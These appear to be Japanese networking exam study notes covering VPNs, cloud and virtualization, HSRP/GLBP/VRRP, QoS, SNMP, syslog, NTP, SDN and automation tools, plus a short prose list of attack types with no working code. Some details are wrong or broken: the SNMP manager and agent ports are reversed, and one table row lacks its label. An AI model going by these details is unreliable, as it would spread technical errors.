
GRE over IPsec VPNはGREとIPsecを組み合わせてVPNを構築する方法。 特徴は以下の通り。
上記メリットを兼ね備えたVPNを構築可能となっている。
DMVPNはCISCO独自の複数の拠点を接続するVPNの設定作業を簡略化する設計。 特徴は以下の通り。
スポーク拠点間の通信時はスポーク拠点同士で動的にGRE over IPsecトンネルを作成することができるため、ハブルータの暗号化処理を削減できる。
DMVPNを構成する技術要素としては以下のものがある。
| 要素 | 説明 |
|---|---|
| mGRE(Multipoint GRE) | 1対多で接続可能なGREトンネル。トンネル識別用のキーによって接続すべきトンネルを判断する。 |
| NHRP(ネクストホップ解決プロトコル) | ある通信のネクストホップとなる宛先IPアドレスを解決するためのプロトコル |
| IPsec | IPパケットの改ざん防止、暗号化を提供するプロトコル |
クラウドはコンピュータ/ネットワーク資源の利用形態の1つである。正式にはクラウドコンピューティングと呼ぶ。
クラウドではクラウドサービス事業者が用意した大規模のデータセンターにある多数のサーバ上に構築されたリソースを、インターネットを介して利用者が使うものとなる。 メリットとしてはソフトウェアの購入/インストール/更新、メンテナンスなど管理にかかる費用を削減できる。
クラウドで提供されるサービスにはアプリケーションの機能を提供するもの(SaaS)、アプリケーションの実行基盤を提供するもの(PaaS)、オンラインストレージ、データベース、仮想マシンなどの基盤構築環境自体を提供するもの(IaaS)などがある。
自前で社内などに物理的なサーバやネットワークなどのリソースを構築/運用/配置することはオンプレミスと呼ばれる。
クラウドは仮想化と呼ばれる技術が根幹技術となっている。
仮想化技術登場以前では1台の物理的なマシンに1つのOSをインストールしてサービスを展開するのが主流の方式であった。
この当時は異なるOSを扱いたい場合その数分だけサーバ台数が増えてしまい導入コスト/運用保守コストが増大する問題があった。
仮想化されたサーバでは1つの物理サーバ上に複数の異なるOSを動かすことができる。
仮想化基盤にはハイパーバイザ型、ホスト型、コンテナ型がある。


ハイパーバイザ型では仮想マシンが動く。 また代表的な技術と種類の関係は以下の通り。
| 技術/製品 | 種類 | 特徴 |
|---|---|---|
| Vmware ESXI/vSphere | ハイパーバイザ型 | vSphereは仮想マシンの管理、クラスタリング、リソースプールなどの高度な機能を提供する |
| Proxmox VE | ハイパーバイザ型 | KVMとLXCを組み合わせたOSSの仮想化プラットフォーム。Webベースの管理インターフェースを備えている |
| Hyper-V | ハイパーバイザ型 | Windows Server上で動作する |
| Xen | ハイパーバイザ型 | OSSの仮想化プラットフォーム。ハードウェア支援仮想化を提供する |
| KVM | ハイパーバイザ型 | Linuxカーネル内に組み込まれた仮想化技術。Linuxサーバー上で仮想マシンを実行するために使用される。 |
| Virtual Box | ホスト型 | ホストOS上で動作する。仮想マシンを作成し実行できる |
| VMware Player | ホスト型 | VMware Workstation Playerとも呼ばれる |
| LXC | コンテナ型 | プロセス間の仮想化を使用してコンテナを提供するOSSの仮想化技術 |
| Docker | コンテナ型 | アプリケーションをコンテナとしてパッケージ化し簡単にデプロイできるようにする。軽量でポータブル |
プライベートクラウドは企業や機関専用のクラウドとして利用する形態を指す。
クラウド事業者のクラウド内にその企業専用のクラウドを構築するケースもある。 導入コストはパブリッククラウドよりも上がるが、セキュリティの向上や企業独自の基盤に合わせやすいメリットがある。
パブリッククラウドは利用者を限定せずに個人や複数ユーザ/企業・機関に向けてクラウド機能を提供する形態を指す。
クラウド機能と代表的なサービスは以下より。
| 種類 | 代表的サービス | 説明 |
|---|---|---|
| SaaS | ICloud, Microsoft Office | サーバからアプリケーションまでを含めたサービスの提供 |
| PaaS | Firebase, Heroku | アプリケーションの開発基盤/ミドルウェアの提供 |
| IaaS | AWS, GCP, Azure, Alibaba Cloud | 物理サーバ, ネットワーク, OS等のインフラ部分のリソースのみの提供 |
PCが異なるネットワークの端末と通信を行う場合必ずデフォルトゲートウェイを通過する。 デフォルトゲートウェイは最初に通過するルータであることからファーストホップルータとみなされる。
そのためデフォルトゲートウェイの冗長を行うことで耐障害性が見込める。 デフォルトゲートウェイを冗長化してデフォルトゲートウェイに設定したルータに障害が起きた際に予備のデフォルトゲートウェイにしたルータに変更するのは手間となる。 そのため冗長化のために用意したファーストホップルータを活用するためのプロトコルにCISCO社独自のHSRP、GLBP、標準化されたVRRPがある。こうしたDGWを冗長化するプロトコルはFHRPと総称される。
これらを利用するとデフォルトゲートウェイの設定を変更せずとも切り替えができる。
CISCO社が開発したプロトコルでルータの冗長化を行うためのもの。 複数存在しているルータを1つに見せかけることができる。
複数のファーストホップルータを含む共通グループはHSRPスタンバイグループと呼ばれる。 このHSRPスタンバイグループは0~255の番号で管理が行われる。
またHSRPスタンバイグループには仮想IPアドレスが割り当てられる。この仮想IPアドレスは仮想ルータのIPアドレスであり、クライアント側でこのIPアドレスをデフォルトゲートウェイとして設定する。 また仮想IPアドレスだけではなく仮想MACアドレスも用意されている。なお仮想MACアドレスの前半5オクテットは0000.0C07.ACと決まっている。
HSRPスタンバイグループの中でプライオリティが最も大きいルータがアクティブルータに選出され転送処理などを行う。 また2番目に大きいルータがスタンバイルータとなりアクティブルータのバックアップとなる。
HSRPの動作は以下ステップで行われる。
HSRPが動作してルータの役割が決まるまでいくつかの状態を遷移する。
| 状態 | 定義 |
|---|---|
| Initial | 最初の状態(HSRP設定直後) |
| Learn | ルータがアクティブルータからHelloパケットを受け取っていない(仮想IPアドレスを認識していない) |
| Listen | ルータの役割が決まらなかったルータの状態(Helloパケットを受信している、仮想IPアドレス決定済) |
| Speak | Helloパケットを送信してルータの役割選出を行っている状態(HSRP状態を通知) |
| Standby | スタンバイルータの状態(Helloパケットを送信する) |
| Active | アクティブルータの状態(Helloパケットを送信する) |
HSRPの基本動作の機能の他にプリエンプト、インターフェイストラッキングと呼ばれる機能がある。
プリエンプトはプライオリティが大きいルータを常にアクティブルータにする機能のこと。 これはデフォルトのアクティブルータのほうが性能の良い場合にスタンバイルータがデフォルトゲートウェイとして使われてしまうのを回避するためのものです。
インターフェイストラッキングはHSRPを動作させているインターフェイス以外を追跡し、そのUP/DOWNの状態によりプライオリティを変更する機能となっている。 これは他のネットワーク側のHSRPを実現したルータ群のポートに障害が発生した際に、LAN側ではHelloパケットの送受信ができてしまうため障害検知せず、異なるネットワーク側に通信が遅れなくなりデフォルトゲートウェイの機能を果たせなくなる問題を回避するためのもの。
HSRPの認証機能にはパスワードを暗号化しないプレーンテキスト認証と暗号化するMD5認証の2種類がある。
HSRPは2つのバージョンがある。
| 項目 | HSRP version1 | HSRP version2 |
|---|---|---|
| Helloパケットの宛先 | 224.0.0.2 | 224.0.0.102 |
| グループ範囲 | 0~255 | 0~4095 |
| 仮想MACアドレス | 0000.0C07.AC○○* | 0000.0C9F.F○○○* |
| IPv6のサポート | なし | あり |
HSRPではスタンバイグループに複数ルータを用意してもデータ転送を行うのは1つのアクティブルータのみとなる。 アクティブルータとスタンバイルータの2つが稼働し他のルータは待ち状態となる問題がある。
MHSRPは待ち状態となっているルータ以外も活用できるための仕組みで各ルータを複数のスタンバイグループに参加させ、アクティブになるルータをそれぞれのグループで変えることで負荷の分散を行うというものである。
GLBPはルータを冗長化するためのCISCO社独自定義のプロトコル。 HSRPが負荷分散を行う際に複数のグループが必要なのに対し、1つのグループで負荷分散が可能な特徴がある。
GLBPグループは1023まで作成可能で、GLBPは仮想MACアドレスが最大4つ使用することができる。 仮想MACアドレスは0007.B40X.XXYYで表記でき、X部にGLBPグループを16進数に変換した値が、Y部に01~04までの値が入る。
GLBPではグループ内ルータからAVG(Acitive Virtual Gateway)、最大4つのAVF(Active Virtual Forwarder)を選出する。 またプライオリティに1~255の値を設定でき、AVFは最大4つまで選出される。
VRRPはルータの冗長化のためのプロトコルでHSRPと異なり様々なベンダー機器で使用することができる。 HSRPと似た動作だが、以下動作に違いがある。
| 項目 | HSRP | GLBP | VRRP |
|---|---|---|---|
| 規格 | Cisco独自規格 | Cisco独自規格 | 標準化 |
| ルータの役割 | アクティブルータ、スタンバイルータ | AVG, AVF | マスタールータ, バックアップルータ |
| グループ番号 | 255まで | 1024まで | 255まで |
| 負荷分散 | サブネット単位で可能 | ホスト単位で可能 | サブネット単位で可能 |
| 仮想MACアドレス | 0000.0C07.ACXX | 0007.B40X.XXYY | 0000.5E00.01XX |
| Helloパケットの宛先 | 224.0.0.2 | 224.0.0.102 | 224.0.0.18 |
QoSは特定のパケットを優先的に処理したり帯域幅の確保を行う技術のこと。 QoSによりパケットの重要度により優先的に転送するといったことが可能。
QoSをネットワークに取り入れることで、IP電話(VoIP)の通話品質の向上などのメリットがある。
QoSを実現するためのアーキテクチャにはベストエフォート、IntServ、DiffServの3つがある。
パケット優先順を気にせず先に来たものを先に出すアーキテクチャ。 品質保証はされないQoSのデフォルトの挙動。
アプリケーションのフローごとにエンドツーエンドのQoSを提供するモデル。 フローが必要とする帯域をあらかじめ予約しておくアーキテクチャとなる。 フローごとに帯域を予約するためにRSVP(Resource reSerVation Protocol:リソース予約プロトコル)というプロトコルが使用されて送信元から宛先までの各機器で帯域を確保する。
各アプリケーションが必要とする帯域幅を経路上のデバイスに予約するのでエンドツーエンドのQoSを提供できる反面、拡張性が低いという特徴を持つ。 現在では規模が大きくなった際のRSVP自体が負荷になる問題や運用しづらいことから普及していない。
パケットをクラスに分類・マーキングし、クラスごとに優先度を提供するモデル。 各ルータやスイッチごとにパケットの優先順位に基づいて区別し転送処理を行うアーキテクチャとなる。
一般的にQoSといえばこのモデルのことを指す。 各デバイスが独自に処理を行えるため拡張性が高いという特徴を持つ。
DiffServのQoSの仕組みは以下のように行われる。
QoSを実現するための機能はQoSツールと呼ばれ以下のようなものがある。
輻輳管理では以下の内容を行う。
なお分類とキューイングは信頼境界で行われる。 信頼境界となる機器(アクセススイッチやIP電話など)では受信したパケットにすでに施されているマーキングを無視し、改めてQoSポリシーに従って分類、マーキングを行うことで適切なQoSを実現する。
信頼境界 : QoS対象となるパケットがネットワークに入ってくるエッジのこと
輻輳回避は輻輳(大量パケット到着により送受信できなくなる状態)が発生する前にキューに待機しているパケットをドロップする機能のこと。
輻輳回避するための機能にはRED(Random Early Detection:ランダム早期検出)やWRED(Weighted RED:重み付けランダム早期検出)などがあります。
| 方式 | 説明 |
|---|---|
| RED(ランダム早期検出) | キューがいっぱいになる前にランダムにパケットを破棄する方式 |
| WRED(重み付けランダム早期検出) | パケットの優先順位を考慮したREDの方式 |
帯域制御はシェーピング、ポリシングを使って行われる。
主に大規模ネットワークでは、主にWAN境界でQoSを適用する。 これは一般的にLAN側の速度(例:GigabitEthernet)よりもWAN側の回線速度(例:15Mbps)のほうが遅い、あるいはWAN回線の速度と接続するインターフェースの速度が異なる場合、容易に輻輳が発生するためとなっている。 特にサービスプロバイダが指定したCIR(Committed Information Rate:最低保証速度)を超えて送受信したデータは、輻輳時に破棄される可能性が高くなります。
分類とは指定した条件によってQoSの対象となるパケットを分類することを指す。 分類の方法には以下方法が使用される。
拡張アクセスリストを使った場合、パケットのヘッダにある以下の情報を使った分類が可能となる。
NBAR(アプリケーションを識別する機能)を使った場合はパケットをアプリケーションごとに分類することが可能となる。
例えばWebブラウザから参照するYouTubeのパケットは、拡張アクセスリストではHTTPプロトコルとしか判断できないため適切に分類できないが、NBARでは以下のようにネットワークアプリケーション名でマッチさせることができるようになる。
マーキングは分類されたパケットに優先度識別用の印を付けることをいう。 具体的にはCoSやIPPやDSCPをポリシーに従い変更を行う。
またマーキングにはL2マーキングとL3マーキングがある。 それぞれ値を変更する場所が異なり変更箇所は以下のようになる。
CoS(lass of Service)はイーサネットの優先度を表すもの。 IEEE802.1Qで付与されたタグの中にPRIと呼ばれるCoSの値を表せるフィールドがある。 そこをチェックしたり変更することでマーキングを行う。
DiffServのマーキングで使用される。
特徴としては以下の通り。
DSCP(Differentiated Service Code Point)はIPパケットの優先度を表すもの。 IPヘッダのToSというフィールドのうちサービスタイプフィールドの前半6bitを使用して優先度を設定する。
DHSCPの値に応じてルータ/スイッチは転送を行う。これらはホップごとの動作を決めたPHB(Per Hop Behavior)に応じて処理される。 特徴をまとめると以下の通り。
またPHBには以下のような種類がある。
| 種類 | 説明 |
|---|---|
| AF(Assured Forwarding) | 優先度と破棄レベルの組み合わせを12段階で指定できるマーキング |
| EF(Expedited Forwarding) | 最優先で処理したいパケット用のマーキング。主にIP電話のような音声パケットに使用する。 |
| CS(Class Selector) | DSCPとIPPの互換用のマーキング |
| DF(Default Forwarding) | ベストエフォート用のマーキング。QoSによる優先処理を行わない。 |
IPP(IP Precedence)はIPヘッダの中のToSフィールドで定義されたIPパケットの優先度を表すもの。 特徴は以下の通り。
キューイングは送信するパケットをキューと呼ばれる領域に格納していく。 キューの種類にはハードウェアキューとソフトウェアキュがあるが、ソフトウェアキューにキューイングは行われる。
スケジューリングはソフトウェアキューに並んだパケットをどういう割合/順番でハードウェアキューに並べるか決定するもの。
キューイングとスケジューリングには以下のような機能がある。
| 種類 | 説明 |
|---|---|
| FIFO | パケットを到着した順番に送信する方式。デフォルトのキューイング方式 |
| PQ | 優先度が高いパケットの転送を優先する方式。優先度には「high」「medium」「normal」「low」の4つが使用される |
| CQ | キューに設定したバイト数ずつパケットを転送する方式 |
| WFQ | アプリケーションのフローごとにキューを自動で作成し、どのキューからもパケットを転送されるようにしたキューイング方式 |
| CB-WFQ | クラスごとにキューを割り当てる方式。ユーザが定義したクラスごとにキューを割り当てて送信比率を帯域幅の設定により変更できる |
| LLQ | 優先的に送信するプライオリティキューとクラスキューを使用する方式。 |
CB-WFQでは全てのキューを順にチェックし指定された割合(保証帯域)でデータを取り出して転送する。
LLQではPQに割り振られたパケットを最優先で転送する。
RED/WREDは輻輳回避はの機能で輻輳によるテールドロップが発生する前にキューに待機しているパケットをドロップするもの。
RED(Random Early Detection:ランダム早期検出)はキューが一杯になる前にパケットをドロップすることで輻輳レベルを下げテールドロップを防ぐもの。 REDはキューに溜まっているパケットの量に応じて「ノードロップ」「ランダムドロップ」「フルドロップ」という3つのモードで動作する。
WREDはREDの破棄率を優先度ごとに設定できる機能のこと。 具体的にはキューが一杯になる前に優先度の低いパケットをドロップする。
ポリシングは設定値や最低限保証されている伝送速度を超過したトラフィックの破棄や優先度を変更できるもの。 これはパケットの到着/発信の際に適用できる。
ポリシングは指定した転送レートを超えて送受信されたパケットを破棄するため、損失発生の要因となりえる。 しかしながらキューイングが行われないため遅延やジッタは発生しない。
シェーピングは設定値や最低限保証されている伝送速度を超過したトラフィックをバッファに保存して遅れて送信するもの。 キューにバッファ用のメモリが必要でパケット発信の際に利用できる。
シェーピングは送信側で実装し、指定した送出レートを超えないように送出レートを超えるパケットをキューに保持し、送信可能になった時点で送信する。 リアルタイムに送信されない場合があるため、遅延、ジッタ発生の要因となりえる。
ネットワークにおけるQoSは以下の4つの項目で評価される。
音声とビデオのQoS要件にはガイドラインがあり、以下表のように定義されている。
| パケットの種類 | 帯域幅 | 片方向遅延 | ジッタ | 損失 |
|---|---|---|---|---|
| 音声 | 20~320 Kbps | 150ms未満 | 30ms未満 | 1%未満 |
| ビデオ | 384K~20M bps | 200~400ms | 30~50ms | 0.1~1% |
SNMPはTCP/IPネットワーク上で動作している危機を管理するためのプロトコル。 このプロトコルの使用によりネットワーク上の機器の状態の監視や情報収集が可能。
SNMPでネットワーク機器を管理する構成はネットワーク管理ステーションでSNMPマネージャ、ネットワーク要素でSNMPエージェントが動作する。
SNMPエージェントを監視するプログラム。 SNMPエージェントと通信し情報を収集するサーバの役割を負う。
SNMPエージェントはクライアントPC, ルータやスイッチといったネットワーク機器、サーバなどで動作するプログラムのこと。 SNMPはUDPを使用して、SNMPマネージャはポート161、SNMPエージェントはポート162を使用する。
各SNMPエージェントで動作している機器の情報は集められ、その情報はMIBと呼ばれるツリー状のデータベースに格納される。 MIBに格納される情報はオブジェクトと呼ばれ、OIDと呼ばれるオブジェクト識別子が付加される。
MIBには標準MIBと拡張MIBがある。
| MIBの種類 | 説明 |
|---|---|
| 標準MIB | RFCで規定されているMIB。ホスト名やインターフェース情報など |
| 拡張MIB | ベンダーが独自規定したMIB。これは両機器が対象MIBの構造を把握しておく必要がある |
SNMPマネージャ-SNMPエージェントの通信方法にはSNMPボーリング、SNMPトラップ、SNMPインフォームがある。
| 通信方法 | 説明 |
|---|---|
| SNMPボーリング | SNMPマネージャから要求を出す方式。SNMPマネージャは定期的にSNMPエージェントに問い合わせMIB内の情報を受け取る |
| SNMPトラップ | SNMPエージェントから要求してSNMPマネージャが応答する手順のこと |
| SNMPトラップとほぼ同じだが、SNMPマネージャから応答が必ず必要という違いがある |
SNMPには以下のバージョンがある。
| バージョン | 説明 |
|---|---|
| SNMPv1 | コミュニティ名を利用して認証が行われる。なお平文のまま送信されるため盗聴される危険性がある。SNMPトラップしか対応していない |
| SNMPv2c | SNMPv1の機能に加え、GetBulkRequestやSNMPインフォームが利用可能 |
| SNMPv3 | USMを利用した認証機能が追加されている。またデータの暗号化が可能となっている |
ネットワーク機器や端末では大体システムの動作が記録されている。 この記録されたものはシステムログ
システムログの調査は障害発生時刻の動作の確認やその原因の究明に利用できる。
システムログのメッセージは以下のような場所に出力される。
| 出力先 | 説明 |
|---|---|
| コンソールライン | コンソールに出力すると言うもの。デフォルトではここに出力されない |
| 仮想ターミナルライン | リモートログインした画面にログを出力すると言うもの |
| ルータやスイッチのRAM | RAMにシステムログを保存することができるが、容量が一杯になると新しいログで上書きされる特徴がある |
| Syslogサーバ | SySlogサーバを使用するとネットワークを介してログを送信できる。メッセージはSyslogサーバに保存しログを一元管理可能。SyslogサーバはLinuxなどで建てられる |
ファシリティはログの種類を表す。 Cisco社製のネットワーク機器の場合のログのファシリティはデフォルトではLocal7となる。
ログは一般的にレベルが分けられており重要なログの実を選別して調査できるようにしている。
| 重大度 | 意味 | 説明 |
|---|---|---|
| 0 | 緊急 | システムが不安定 |
| 1 | 警報 | 直ちに処置が必要 |
| 2 | 重大 | クリティカルな状態 |
| 3 | エラー | エラー状態 |
| 4 | 警告 | 警告状態 |
| 5 | 通知 | 正常だが注意を要する状態 |
| 6 | 情報 | 単なる情報メッセージ |
| 7 | デバッグ | デバッグメッセージ |
またメッセージは以下の4つのカテゴリーに定義されている。
Cisco機器ではシステムログの形式は以下のように表示される。
000022: *Oct 17 13:01:17.295: %SYS-5-CONFIG_I: Configured from console by console
表示されている例の場合は左から順に以下の通り。
00022:*Oct 17 13:01:17.295SYS5CONFIG_IConfigured from console by consoleNTPはUTCという標準時間を把握している時刻サーバと同期をとるように作られたプロトコル。 NTPは123番のポートを使用する。
ルータやスイッチなどのログの管理の際の時刻を厳密に扱うために使用される。
NTPはstratumと呼ばれる階層構造を持っており、最上位のNTPサーバは原子時計などから直接正しい時刻を得て、他の危機はNTPサーバから自国の情報を取得して同期を行っている。
最大stratum15までNTPサーバを構築することができ、このツリー状の構造によって時刻取得の際の負荷分散が実現されている。
NTPサーバをLANに構築する場合は外部のネットワークのNTPサーバへの負荷軽減、LAN内のネットワークに接続していない機器の時刻同期が可能になると言うメリットがある。
ルータやスイッチの処理の種類や機能は大きくデータプレーン、コントロールプレーン、マネジメントプレーンの3つに分類される。
| 分類 | 機能 |
|---|---|
| データプレーン | ルーティングテーブル/MACアドレステーブルの検索, パケットカプセル化非カプセル化, IEEE802.1Qタグ追加削除, NAT変換, フィルタリングなど |
| コントロールプレーン | ルーティングテーブル/MACアドレステーブルの作成, ARPのアドレス解決など |
マネジメントプレーンはネットワーク機器の構成/設定の管理を行う部分となる。 ユーザに機器の操作/管理の機能を提供する。
SDNはソフトウェアによりネットワークを管理/制御、構成するための技術/考え方。 SDNではデータプレーンの処理とコントロールプレーンの処理を分けて考える。 SDNコントローラでコントロールプレーンの処理を一括で行う特徴がある。
SDN構成では各ネットワーク機器上ではデータプレーンのみが動作する。

インフラストラクチャ層はデータ転送を実際に行うネットワーク機器のレイヤ。 これらの機器の制御には、OpenFlowやNETCONFなどの標準プロトコルや、機器ごとに設定されたAPIを利用する。 この部分のAPIはSouthbound APIと呼ばれる。 SBIにはOpenFlow、OpFlex、Telnet、SSH、SNMP、NETCONF、RESTCONFなどがある。
コントロール層はSouthboundのプロトコル(SBI)やAPIを使用した機器の制御をするレイヤ。 同時にインフラストラクチャ層のネットワーク機器のネットワーク機能を抽象化したAPIをアプリケーション層に提供する。 この部分のAPIはNorthbound API(NBI)を呼ばれる。
アプリケーション層はSDNコントローラに設定するアプリケーションが該当するレイヤ。 SDNを操作するアプリケーションはSDNコントローラとセットで提供される。 APIを通じてネットワークの様々な処理をSDNコントローラへ指示する層となる。
OpenFlowはSDNを実現する技術の1つでONFにより規定されたSouthbound APIに相当するプロトコル。 この技術ではコントロールプレーンとデータプレーンの処理を分離させることができる。
OpenFlowではSDNコントローラのOpenFlowコントローラ、機器側のOpenFlowスイッチにより実現される。

OpenFlowではOpenFlowコントローラでフローテーブルと呼ばれるデータ転送の通信ルールを規定したテーブルを作成し、ネットワーク上のOpenFlowスイッチに配布する。 各OpenFlowスイッチはそのフローテーブルに従ってデータ転送/通信を行い、これはホップバイホップ方式と呼ばれる。
OpenFlowの特徴は以下の通り。
OpenDaylightはOSSのSDNコントローラでベンダー機器の垣根を超えることを目標に作られたもの。
クラウドサービスやネットワークの複雑化により従来のネットワーク管理者が手動で機器を設定するのは非常に手間がかかるようになってきた。
こうした背景からネットワーク自動化とプログラマビリティが重要視されている。
REST APIはREST思想に基づいて作成されたAPIで、ネットワーク自動化のための設定にも利用されている。
RESTは以下項目を満たすAPIと定義されている。
多くのREST APIはHTTPプロトコルを使用している。 リソース操作はリソースを識別するURIとリソース命令のHTTPメソッドで行われる。
https://hogehoge.com/api/v1/のようなリソース位置を示す文字列| CRUD | HTTPメソッド | 説明 |
|---|---|---|
| Create | POST/PUT | 作成 |
| Read | GET | 読み取り |
| Update | PUT | 更新 |
| Delete | DELETE | 削除 |
REST APIでやりとりされるデータ形式にはJSON, XML, YAMLなどがある。 最近はJSONが使われることが多い。
従来の構成の問題は以下手順を全ての機器に行う必要がある点にある。 そのため構成管理を手動で行うのは困難となっていた。
上記の問題や構成ドリフトが発生しないように、構成管理ツールが開発された。
構成管理ツールを用いたアーキテクチャでは各機器の設定ファイルを共有フォルダで一元管理する。 そのためネットワーク管理者は共有ファイル上の設定ファイルを編集するだけで機器に変更を加えることができる。
構成管理ツールにはAnsibleやPupper, Chefなどがある。
AnsibleはRedHatが開発するOSSの構成管理ツール。 構成管理サーバから各ネットワーク機器に設定を送るPush型の通信形態となっている。 各機器にエージェントをインストールしなくても設定を送れるエージェントレスな構造となっている。 また構成ファイルはYAMLを使って記述する。
PuppetはPuppet Labsが開発するOSSの構成管理ツール。 ネットワーク機器が構成管理サーバから設定を取得するPull型の通信形態となっている。 クライアント側にもソフトウェアのインストールが必要なエージェントモデルとなっている。 なお設定の取得の際はHTTP/HTTPSでTCP8140番ポートを使用して接続を行う。
ChefはChef社が開発するOSSの構成管理。 管理対象がChefに対応している必要があるため通信機器の管理にはあまり使われないPull型の形式。 制御ファイルはRubyで記述される。
| 構成管理ツール | 制御ファイル | 構成ファイル形式 | サーバ待ち受けポート | プロトコル | アーキテクチャ | 通信形態 |
|---|---|---|---|---|---|---|
| Ansible | PlayBook | YAML | なし | SSH,NETCONF | エージェントレス | Push型 |
| Puppet | Manifest | 独自形式 | TCP8140番 | HTTP/HTTPS | エージェント | Pull型 |
| Chef | Recipe/Runlist | Ruby | TCP 10002番 | HTTP/HTTPS | エージェント | Pull型 |
セキュリティの概念を表す用語には以下のようなものがある。
| 用語 | 説明 |
|---|---|
| インシデント | 情報セキュリティを脅かす発生した事件や事故のこと。 |
| 脆弱性 | プログラムの欠陥やシステム/ネットワーク上のセキュリティ上の欠陥全般のこと。 |
| エクスプロイト | 管理システム/ネットワークの脆弱性を悪用して攻撃するためののプログラム/攻撃のこと。 |
| 脅威 | 攻撃を与えうる存在。技術的脅威、人的脅威、物理的脅威に分けられる。 |
また情報セキュリティを守る理想像を実現するためにセキュリティポリシーが企業などの組織では規定される。 これは企業や団体におけるセキュリティ対策の方針や行動指針を示すためのものである。
セキュリティポリシーでは以下3つの内容が定義される。
ポリシー(基本方針) セキュリティに対する基本的な考え方や方針を記します。
スタンダード(対策基準) セキュリティ確保のためにどのような対策を行うのか記します。
プロシージャ(実施手順) 対策基準ごとに具体的な手順を記します。
有名な攻撃手法、セキュリティ脅威を記載する。
なりすまし攻撃(スプーフィング攻撃)はIPアドレス/MACアドレスを偽造することで攻撃者を別の人物に見せかけて行う攻撃の総称。 具体的には以下のものがある。
| 攻撃 | 説明 |
|---|---|
| DoS攻撃 | サービス拒否攻撃とも呼ばれ、サーバ等に過剰な負荷をかけてサービスを妨害する攻撃。攻撃にはTCP SYNフラッド攻撃やUDPパケットの悪用した方法などいくつかある。 |
| DDos攻撃 | 分散型サービス拒否攻撃とも呼ばれ、ウィルスに感染させたPCを操作してDoS攻撃を行う手法。踏み台に感染PCが利用される特徴がある。 |
| 中間者攻撃 | 攻撃対象者の通信内容の盗聴/改竄を目的とした攻撃の総称。 |
| リフレクション攻撃(アンプ攻撃) | 送信元を偽った要求をサーバに送り、ターゲットに大量の応答を返すように仕向ける攻撃 |
| 攻撃 | 説明 |
|---|---|
| バッファオーバフロー攻撃 | 攻撃対象のコンピュータの処理/許容できるデータより巨大なデータを送り付け誤動作/悪意のあるプログラムを動作させる攻撃手法 |
